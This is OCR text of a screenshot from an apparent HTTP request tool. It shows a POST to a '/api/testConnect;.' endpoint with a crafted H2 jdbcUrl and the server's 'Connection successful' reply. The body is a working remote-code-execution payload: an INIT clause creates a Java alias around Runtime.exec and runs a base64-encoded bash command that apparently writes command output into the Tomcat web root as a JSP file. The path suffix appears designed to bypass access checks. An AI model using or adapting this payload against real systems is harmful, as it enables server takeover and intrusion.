 Request
数据包扫描 美 化 HEX 热加载 构造请求
21bytes / 317ms
美化 H
1 POST /api/testConnect;. HTTP/1.1
2 Host ? : localhost:8080
3 Sec-Fetch-Site: none
4 Sec-Fetch-Mode: navigate
5 Pragma: no-cache
6 Sec-Fetch-Dest: document
7 Sec-Fetch-User: ?1
8 Cookie: JSESSIONID=87831C7B68BCFD5980CE901C58683F52
9 sec-ch-ua-mobile: ?0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Upgrade-Insecure-Requests: 1
12 Accept-Encoding: gzip, deflate, br, zstd
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Cache-Control: no-cache
15 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
16 sec-ch-ua-platform: "macOS"
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19
20 jdbcUrl=jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INI\T=CREATE ALIAS EXEC AS 'void
cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\;}'\;
CALL EXEC ('bash -c {echo,d2hvYW1pID4gJENBVEFMSU5BX0hPTUUvd2ViYXBwcy9ST09ULzQwNC5qc3A\=}|
{base64,-d}|{bash,-i}')\;;AUTHZPWD=\
1 HTTP/1.1 200
2 Content-Type: text/plain
3 Date: Fri, 26 Sep 2025 09:20:30 GMT
4 Content-Length: 21
5
6 Connection successful